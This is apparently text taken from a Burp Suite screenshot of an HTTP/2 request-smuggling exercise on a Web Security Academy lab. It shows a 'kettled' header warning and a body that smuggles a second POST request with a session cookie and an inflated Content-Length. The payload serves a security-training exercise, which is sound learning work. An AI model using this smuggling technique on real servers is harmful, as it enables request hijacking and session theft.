 Request
Raw Hex
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You
This request is kettled because:
• There is an uppercase letter or a colon in this header name: Foo
• There is a newline in this header's value: Foo
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host: 0a1300d904b9a1d881ad576e00f90043.web-security-academy.net \r \n
5 Cookie: session=jCZPyTDd5T4LQhixlLSx4dd5y6Lpzp8Q \r \n
6 Content-Length: 1000 \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 \r \n
9 search=dr0id3r